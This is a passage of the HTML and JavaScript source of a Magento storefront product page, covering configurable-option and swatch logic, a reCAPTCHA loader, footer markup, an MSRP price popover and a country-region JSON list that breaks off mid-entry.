                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '4650') {
                    this.preselectCartItems(data);
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfVcd0pAAAAAIYuum_AIV7SkKRZDNtlwYCS9GBb';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<div class="widget block block-static-block">
    <style>.cmsb438-mx-auto {
margin-left: auto;
margin-right: auto
}
.cmsb438-flex {
display: flex
}
.cmsb438-h-auto {
height: auto
}
.cmsb438-w-56 {
width: 14rem
}
.cmsb438-w-full {
width: 100%
}
.cmsb438-max-w-\[263px\] {
max-width: 263px
}
.cmsb438-flex-col {
flex-direction: column
}
.cmsb438-flex-wrap {
flex-wrap: wrap
}
.cmsb438-items-center {
align-items: center
}
.cmsb438-justify-between {
justify-content: space-between
}
.cmsb438-gap-3 {
gap: 0.75rem
}
.cmsb438-object-contain {
object-fit: contain
}
.cmsb438-py-4 {
padding-top: 1rem;
padding-bottom: 1rem
}
.cmsb438-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}
.cmsb438-not-italic {
font-style: normal
}
.cmsb438-text-gray-600 {
--tw-text-opacity: 1;
color: rgb(75 85 99 / var(--tw-text-opacity))
}
.cmsb438-hover\:underline:hover {
text-decoration-line: underline
}
@media (min-width: 640px) {
.cmsb438-sm\:w-1\/2 {
width: 50%
}
.cmsb438-sm\:w-64 {
width: 16rem
}
.cmsb438-sm\:flex-row {
flex-direction: row
}
.cmsb438-sm\:items-center {
align-items: center
}
.cmsb438-sm\:justify-end {
justify-content: flex-end
}
.cmsb438-sm\:text-left {
text-align: left
}
}</style>
<style>#html-body [data-pb-style=O63VL7E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f2f4f7;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-background-lazy-load="false" data-element="main" data-pb-style="O63VL7E"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="cmsb438-mx-auto">
    <div class="">
      <div class="cmsb438-py-4 cmsb438-flex cmsb438-flex-col cmsb438-sm:flex-row cmsb438-items-center cmsb438-sm:items-center cmsb438-justify-between cmsb438-gap-3">
        <!-- Left: copyright / address -->
        <div class="cmsb438-w-full cmsb438-sm:w-1/2 cmsb438-sm:text-left cmsb438-flex cmsb438-flex-wrap cmsb438-gap-3">
          <address class="cmsb438-not-italic cmsb438-text-sm cmsb438-text-gray-600">
            © 2022 Apricaus.com — All Rights Reserved
          </address>
          <a href="https://risecommerce.com/magento/store-design-service" class="cmsb438-not-italic cmsb438-text-sm cmsb438-text-gray-600 cmsb438-hover:underline"> Designed by — RiseCommerce</a>
        </div>

        <!-- Right: payment image -->
        <div class="cmsb438-w-full cmsb438-sm:w-1/2 cmsb438-flex cmsb438-items-center cmsb438-sm:justify-end">
              <picture>
        <source type="image/webp" 
          
        srcset="/media/webp_image/wysiwyg/payment/payment.webp">
        <source type="image/png" 
         
        srcset="/media/wysiwyg/payment/payment.png">
        <img
            src="/media/wysiwyg/payment/payment.png"
            alt="Accepted payment methods"
            width="263"
            height="24"
            loading="lazy"
            class="cmsb438-max-w-[263px] cmsb438-w-56 cmsb438-sm:w-64 cmsb438-h-auto cmsb438-object-contain"
          />    </picture>

        </div>
      </div>
    </div>
  </div>
</div></div></div></div>

    <div
        class="z-10 fixed bottom-4 inset-x-4 sm:w-96 max-w-prose mx-auto p-4 rounded shadow-2xl bg-white
            lg:absolute lg:bottom-auto lg:right-auto lg:top-[var(--msrp-block-offset)] lg:left-[var(--msrp-inline-offset)] lg:shadow-lg lg:max-w-xs"
        :style="setPosition()"
        x-data="initMsrpPopover()"
        x-cloak
        x-show="open"
        x-transition:enter="transition ease-out duration-300 opacity-0 translate-y-full lg:-translate-y-0"
        x-transition:enter-end="transition ease-out duration-300 opacity-100 translate-y-0"
        x-transition:leave="transition ease-in duration-150 opacity-0 translate-y-full lg:-translate-y-0"
        @click.outside="closePopover($event)"
        @msrp-popover.window="showPopover($event.detail)"
        @resize.window.debounce="closePopover()"
        @keydown.window.escape="closePopover()"
    >
        <div class="flex justify-between gap-2 mb-2">
            <strong id="map-popup-heading-price" class="font-bold" x-text="title"></strong>
            <button
                type="button"
                @click="closePopover()"
                aria-label="Close&#x20;panel"
                title="Close&#x20;panel"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
        </div>

        <template x-if="type !== 'help'">
            <div class="mb-4 text-sm">
                <dl class="price-box">
                    <div class="flex gap-2">
                        <dt class="font-semibold whitespace-nowrap">Price:</dt>
                        <dd x-html="msrpPrice" class="flex flex-col"></dd>
                    </div>
                    <div class="flex gap-2">
                        <dt class="font-semibold whitespace-nowrap">Actual Price:</dt>
                        <dd x-html="actualPrice" class="flex flex-col"></dd>
                    </div>
                </dl>
            </div>
        </template>

        <div class="text-sm" x-html="content"></div>

        <script>
            function initMsrpPopover() {
                return {
                    open: false,
                    type: "price", // price or help
                    title: '',
                    content: 'Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.',
                    isSaleable: false,
                    actualPrice: null,
                    msrpPrice: null,
                    productId: null,
                    anchor: null,
                    position: ['0', '0'],
                    isInViewport() {
                        const pageWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
                        const offset = this.anchor.offsetLeft + this.$root.offsetWidth;
                        return pageWidth > offset;
                    },
                    setPosition() {
                        return {
                            '--msrp-block-offset': this.position[0],
                            '--msrp-inline-offset': this.position[1]
                        }
                    },
                    calcPosition() {
                        const target = this.anchor;
                        const pageTop = target.getBoundingClientRect().top + window.scrollY;
                        const pageLeft = target.getBoundingClientRect().left + window.scrollX;
                        const positionBlock = `${pageTop + target.clientHeight}px`;
                        const positionInline = this.isInViewport()
                            ? `${pageLeft}px`
                            : `${(pageLeft - (this.$root.offsetWidth - target.offsetWidth))}px`;
                        this.position = [positionBlock, positionInline]
                    },
                    closePopover(event) {
                        if (event && event.target === this.anchor) return;
                        this.open = false;
                    },
                    showPopover(event) {
                        const data = event.msrpData;
                        if (!data) return;

                        this.open = true;
                        this.type = data.type;
                        this.productId = data.id;
                        this.isSaleable = data.isSaleable;
                        this.actualPrice = data.realPrice;
                        this.msrpPrice = data.msrpPrice;
                        this.title = this.type === 'help'
                            ? ''
                            : data.productName;
                        this.content = this.type === 'help'
                            ? 'Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.'
                            : 'Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.';

                        if (event.target) {
                            this.anchor = event.target;
                            this.$nextTick(() => this.calcPosition());
                        }
                    }
                }
            }
        </script>
    </div>
<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AD":{"name":"Andorra"},"AE":{"name":"United Arab Emirates"},"AF":{"name":"Afghanistan"},"AG":{"name":"Antigua & Barbuda"},"AI":{"name":"Anguilla"},"AL":{"name":"Albania","regions":{"859":{"code":"AL-01","name":"Berat"},"860":{"code":"AL-09","name":"Dib\u00ebr"},"861":{"code":"AL-02","name":"Durr\u00ebs"},"862":{"code":"AL-03","name":"Elbasan"},"863":{"code":"AL-04","name":"Fier"},"864":{"code":"AL-05","name":"Gjirokast\u00ebr"},"865":{"code":"AL-06","name":"Kor\u00e7\u00eb"},"866":{"code":"AL-07","name":"Kuk\u00ebs"},"867":{"code":"AL-08","name":"Lezh\u00eb"},"868":{"code":"AL-10","name":"Shkod\u00ebr"},"869":{"code":"AL-11","name":"Tiran\u00eb"},"870":{"code":"AL-12","name":"Vlor\u00eb"}}},"AM":{"name":"Armenia"},"AN":{"name":null},"AO":{"name":"Angola"},"AQ":{"name":"Antarctica"},"AR":{"name":"Argentina","regions":{"872":{"code":"AR-B","name":"Buenos Aires"},"873":{"code":"AR-K","name":"Catamarca"},"874":{"code":"AR-H","name":"Chaco"},"875":{"code":"AR-U","name":"Chubut"},"871":{"code":"AR-C","name":"Ciudad Aut\u00f3noma de Buenos Aires"},"876":{"code":"AR-X","name":"C\u00f3rdoba"},"877":{"code":"AR-W","name":"Corrientes"},"878":{"code":"AR-E","name":"Entre R\u00edos"},"879":{"code":"AR-P","name":"Formosa"},"880":{"code":"AR-Y","name":"Jujuy"},"881":{"code":"AR-L","name":"La Pampa"},"882":{"code":"AR-F","name":"La Rioja"},"883":{"code":"AR-M","name":"Mendoza"},"884":{"code":"AR-N","name":"Misiones"},"885":{"code":"AR-Q","name":"Neuqu\u00e9n"},"886":{"code":"AR-R","name":"R\u00edo Negro"},"887":{"code":"AR-A","name":"Salta"},"888":{"code":"AR-J","name":"San Juan"},"889":{"code":"AR-D","name":"San Luis"},"890":{"code":"AR-Z","name":"Santa Cruz"},"891":{"code":"AR-S","name":"Santa Fe"},"892":{"code":"AR-G","name":"Santiago del Estero"},"893":{"code":"AR-V","name":"Tierra del Fuego"},"894":{"code":"AR-T","name":"Tucum\u00e1n"}}},"AS":{"name":"American Samoa"},"AT":{"name":"Austria","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"AU":{"name":"Australia","regions":{"569":{"code":"ACT","name":"Australian Capital Territory"},"570":{"code":"NSW","name":"New South Wales"},"576":{"code":"NT","name":"Northern Territory"},"572":{"code":"QLD","name":"Queensland"},"573":{"code":"SA","name":"South Australia"},"574":{"code":"TAS","name":"Tasmania"},"571":{"code":"VIC","name":"Victoria"},"575":{"code":"WA","name":"Western Australia"}}},"AW":{"name":"Aruba"},"AX":{"name":"\u00c5land Islands"},"AZ":{"name":"Azerbaijan"},"BA":{"name":"Bosnia & Herzegovina"},"BB":{"name":"Barbados"},"BD":{"name":"Bangladesh"},"BE":{"name":"Belgium","regions":{"609":{"code":"VAN","name":"Antwerpen"},"610":{"code":"WBR","name":"Brabant wallon"},"611":{"code":"BRU","name":"Brussels-Capital Region"},"612":{"code":"WHT","name":"Hainaut"},"614":{"code":"WLG","name":"Li\u00e8ge"},"613":{"code":"VLI","name":"Limburg"},"615":{"code":"WLX","name":"Luxembourg"},"616":{"code":"WNA","name":"Namur"},"617":{"code":"VOV","name":"Oost-Vlaanderen"},"618":{"code":"VBR","name":"Vlaams-Brabant"},"619":{"code":"VWV","name":"West-Vlaanderen"}}},"BF":{"name":"Burkina Faso"},"BG":{"name":"Bulgaria","regions":{"702":{"code":"BG-01","name":"Blagoevgrad"},"703":{"code":"BG-02","name":"Burgas"},"709":{"code":"BG-08","name":"Dobrich"},"708":{"code":"BG-07","name":"Gabrovo"},"727":{"code":"BG-26","name":"Haskovo"},"710":{"code":"BG-09","name":"Kardzhali"},"711":{"code":"BG-10","name":"Kyustendil"},"712":{"code":"BG-11","name":"Lovech"},"713":{"code":"BG-12","name":"Montana"},"714":{"code":"BG-13","name":"Pazardzhik"},"715":{"code":"BG-14","name":"Pernik"},"716":{"code":"BG-15","name":"Pleven"},"717":{"code":"BG-16","name":"Plovdiv"},"718":{"code":"BG-17","name":"Razgrad"},"719":{"code":"BG-18","name":"Ruse"},"728":{"code":"BG-27","name":"Shumen"},"720":{"code":"BG-19","name":"Silistra"},"721":{"code":"BG-20","name":"Sliven"},"722":{"code":"BG-21","name":"Smolyan"},"723":{"code":"BG-22","name":"Sofia City"},"724":{"code":"BG-23","name":"Sofia Province"},"725":{"code":"BG-24","name":"Stara Zagora"},"726":{"code":"BG-25","name":"Targovishte"},"704":{"code":"BG-03","name":"Varna"},"705":{"code":"BG-04","name":"Veliko Tarnovo"},"706":{"code":"BG-05","name":"Vidin"},"707":{"code":"BG-06","name":"Vratsa"},"729":{"code":"BG-28","name":"Yambol"}}},"BH":{"name":"Bahrain"},"BI":{"name":"Burundi"},"BJ":{"name":"Benin"},"BL":{"name":"St. Barth\u00e9lemy"},"BM":{"name":"Bermuda"},"BN":{"name":"Brunei"},"BO":{"name":"Bolivia","regions":{"903":{"code":"BO-H","name":"Chuquisaca"},"902":{"code":"BO-C","name":"Cochabamba"},"904":{"code":"BO-B","name":"El Beni"},"905":{"code":"BO-L","name":"La Paz"},"906":{"code":"BO-O","name":"Oruro"},"907":{"code":"BO-N","name":"Pando"},"908":{"code":"BO-P","name":"Potos\u00ed"},"909":{"code":"BO-S","name":"Santa Cruz"},"910":{"code":"BO-T","name":"Tarija"}}},"BQ":{"name":"Caribbean Netherlands"},"BR":{"name":"Brazil","regions":{"485":{"code":"AC","name":"Acre"},"486":{"code":"AL","name":"Alagoas"},"487":{"code":"AP","name":"Amap\u00e1"},"488":{"code":"AM","name":"Amazonas"},"489":{"code":"BA","name":"Bahia"},"490":{"code":"CE","name":"Cear\u00e1"},"511":{"code":"DF","name":"Distrito Federal"},"491":{"code":"ES","name":"Esp\u00edrito Santo"},"492":{"code":"GO","name":"Goi\u00e1s"},"493":{"code":"MA","name":"Maranh\u00e3o"},"494":{"code":"MT","name":"Mato Grosso"},"495":{"code":"MS","name":"Mato Grosso do Sul"},"496":{"code":"MG","name":"Minas Gerais"},"497":{"code":"PA","name":"Par\u00e1"},"498":{"code":"PB","name":"Para\u00edba"},"499":{"code":"PR","name":"Paran\u00e1"},"500":{"code":"PE","name":"Pernambuco"},"501":{"code":"PI","name":"Piau\u00ed"},"502":{"code":"RJ","name":"Rio de Janeiro"},"503":{"code":"RN","name":"Rio Grande do Norte"},"504":{"code":"RS","name":"Rio Grande do Sul"},"505":{"code":"RO","name":"Rond\u00f4nia"},"506":{"code":"RR","name":"Roraima"},"507":{"code":"SC","name":"Santa Catarina"},"508":{"code":"SP","name":"S\u00e3o Paulo"},"509":{"code":"SE","name":"Sergipe"},"510":{"code":"TO","name":"Tocantins"}}},"BS":{"name":"Bahamas"},"BT":{"name":"Bhutan"},"BV":{"name":"Bouvet Island"},"BW":{"name":"Botswana"},"BY":{"name":"Belarus","regions":{"895":{"code":"BY-BR","name":"Bresckaja voblas\u0107"},"896":{"code":"BY-HO","name":"Homie\u013askaja voblas\u0107"},"897":{"code":"BY-HM","name":"Horad Minsk"},"898":{"code":"BY-HR","name":"Hrodzienskaja voblas\u0107"},"899":{"code":"BY-MA","name":"Mahilio\u016dskaja voblas\u0107"},"900":{"code":"BY-MI","name":"Minskaja voblas\u0107"},"901":{"code":"BY-VI","name":"Viciebskaja voblas\u0107"}}},"BZ":{"name":"Belize"},"CA":{"name":"Canada","regions":{"66":{"code":"AB","name":"Alberta"},"67":{"code":"BC","name":"British Columbia"},"68":{"code":"MB","name":"Manitoba"},"70":{"code":"NB","name":"New Brunswick"},"69":{"code":"NL","name":"Newfoundland and Labrador"},"72":{"code":"NT","name":"Northwest Territories"},"71":{"code":"NS","name":"Nova Scotia"},"73":{"code":"NU","name":"Nunavut"},"74":{"code":"ON","name":"Ontario"},"75":{"code":"PE","name":"Prince Edward Island"},"76":{"code":"QC","name":"Quebec"},"77":{"code":"SK","name":"Saskatchewan"},"78":{"code":"YT","name":"Yukon Territory"}}},"CC":{"name":"Cocos (Keeling) Islands"},"CD":{"name":"Congo - Kinshasa"},"CF":{"name":"Central African Republic"},"CG":{"name":"Congo - Brazzaville"},"CH":{"name":"Switzerland","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CI":{"name":"C\u00f4te d\u2019Ivoire"},"CK":{"name":"Cook Islands"},"CL":{"name":"Chile","regions":{"911":{"code":"CL-AI","name":"Ais\u00e9n del General Carlos Iba\u00f1ez del Campo"},"912":{"code":"CL-AN","name":"Antofagasta"},"913":{"code":"CL-AP","name":"Arica y Parinacota"},"915":{"code":"CL-AT","name":"Atacama"},"916":{"code":"CL-BI","name":"Biob\u00edo"},"917":{"code":"CL-CO","name":"Coquimbo"},"914":{"code":"CL-AR","name":"La Araucan\u00eda"},"918":{"code":"CL-LI","name":"Libertador General Bernardo O'Higgins"},"919":{"code":"CL-LL","name":"Los Lagos"},"920":{"code":"CL-LR","name":"Los R\u00edos"},"921":{"code":"CL-MA","name":"Magallanes"},"922":{"code":"CL-ML","name":"Maule"},"923":{"code":"CL-NB","name":"\u00d1uble"},"924":{"code":"CL-RM","name":"Regi\u00f3n Metropolitana de Santiago"},"925":{"code":"CL-TA","name":"Tarapac\u00e1"},"926":{"code":"CL-VS","name":"Valpara\u00edso"}}},"CM":{"name":"Cameroon"},"CN":{"name":"China","regions":{"620":{"code":"CN-AH","name":"Anhui Sheng"},"621":{"code":"CN-BJ","name":"Beijing Shi"},"622":{"code":"CN-CQ","name":"Chongqing Shi"},"623":{"code":"CN-FJ","name":"Fujian Sheng"},"624":{"code":"CN-GS","name":"Gansu Sheng"},"625":{"code":"CN-GD","name":"Guangdong Sheng"},"626":{"code":"CN-GX","name":"Guangxi Zhuangzu Zizhiqu"},"627":{"code":"CN-GZ","name":"Guizhou Sheng"},"628":{"code":"CN-HI","name":"Hainan Sheng"},"629":{"code":"CN-HE","name":"Hebei Sheng"},"630":{"code":"CN-HL","name":"Heilongjiang Sheng"},"631":{"code":"CN-HA","name":"Henan Sheng"},"632":{"code":"CN-HK","name":"Hong Kong SAR"},"633":{"code":"CN-HB","name":"Hubei Sheng"},"634":{"code":"CN-HN","name":"Hunan Sheng"},"635":{"code":"CN-JS","name":"Jiangsu Sheng"},"636":{"code":"CN-JX","name":"Jiangxi Sheng"},"637":{"code":"CN-JL","name":"Jilin Sheng"},"638":{"code":"CN-LN","name":"Liaoning Sheng"},"639":{"code":"CN-MO","name":"Macao SAR"},"640":{"code":"CN-NM","name":"Nei Mongol Zizhiqu"},"641":{"code":"CN-NX","name":"Ningxia Huizi Zizhiqu"},"642":{"code":"CN-QH","name":"Qinghai 